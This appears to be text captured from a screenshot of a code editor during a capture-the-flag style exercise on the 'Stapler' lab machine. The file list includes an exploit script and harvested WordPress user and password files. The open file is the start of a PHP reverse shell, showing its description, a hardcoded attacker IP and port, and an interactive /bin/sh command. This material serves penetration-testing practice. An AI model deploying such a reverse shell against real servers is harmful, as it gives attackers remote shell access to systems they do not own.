 EXPLORER
STAPLER
image-8.png
image-9.png
image-10.png
image-11.png
image-12.png
image-13.png
image-14.png
image-15.png
image-16.png
image-17.png
image-18.png
image.png
index.html
ls
php-reverse-shell.php
Stapler.md
stapler.txt
todo-list.txt
vsftpd.conf
wordpress-4.tar.gz
wp_contras.txt
wp_users.txt
DEBUG CONSOLE
Filter (e.g. text, !exclude, \escape)
OUTLINE
TIMELINE
203
Stapler.md
php-reverse-shell.php
39646.py 4
stapler.txt
php-reverse-shell.php
31 //
32 // Description
33 // -----------
34 // This script will make an outbound TCP connection to a hardcoded IP and port.
35 // The recipient will be given a shell running as the current user (apache normall
36 //
37 // Limitations
38 // -----------
39 // proc_open and stream_set_blocking require PHP version 4.3+, or 5+
40 // Use of stream_select() on file descriptors returned by proc_open() will fail an
41 // Some compile-time options are needed for daemonisation (like pcntl, posix).  Th
42 //
43 // Usage
44 // -----
45 // See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
46
47 set_time_limit (0);
48 $VERSION = "1.0";
49 $ip = '192.168.1.34';  // CHANGE THIS
50 $port = 4444;       // CHANGE THIS
51 $chunk_size = 1400;
52 $write_a = null;
53 $error_a = null;
54 $shell = 'uname -a; w; id; /bin/sh -i';
55 $daemon = 0;
56 $debug = 0;
57
58 //
59 // Daemonise ourself if possible to avoid zombies later
60 //
61
62 // pcntl_fork is hardly ever available, but will allow us to daemonise
63 // our php process and avoid zombies.  Worth a try...
64 if (function_exists('pcntl_fork')) {
65     // Fork and have the parent process exit
2 2
Ln 52, Col 17
Tab Size: 4
UTF-8
LF
{} PHP
Go Live